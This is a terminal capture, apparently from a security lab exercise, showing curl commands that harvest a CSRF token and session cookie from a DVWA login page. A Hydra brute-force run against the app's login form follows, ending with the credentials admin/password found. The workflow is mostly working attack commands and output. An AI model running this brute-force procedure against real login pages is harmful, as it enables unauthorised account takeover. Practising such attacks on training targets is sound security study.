 [root:~]# unset HYDRA_PROXY_HTTP; rm -f hydra.restore
[root:~]# CSRF=$(curl -s -c dvwa.cookie "192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | cut -d $'\t' -f7)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "192.168.1.44/DVWA/login.php" >/dev/null
[root:~]#
[root:~]# time  hydra  -L /usr/share/seclists/Usernames/top_shortlist.txt  -P /usr/share/seclists/Passwords/rockyou.txt \
>   -e ns  -F  -u  -t 5  -w 17  -v  192.168.1.44  http-get-form \
>   "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie\: security=medium; PHPSESSID=${SESSIONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-30 21:42:01
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 5 tasks per 1 server, overall 64 tasks, 157788400 login tries (l:11/p:14344400), ~493088 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done
[STATUS] 24.00 tries/min, 24 tries in 00:01h, 157788376 todo in 109575:16h, 5 active
[80][http-get-form] host: 192.168.1.44   login: admin   password: password
[STATUS] attack finished for 192.168.1.44 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-30 21:44:55
hydra -L /usr/share/seclists/Usernames/top_shortlist.txt -P  -e ns -F -u -t 5  1.47s user 0.41s system 1% cpu 2:54.26 total
[root:~]#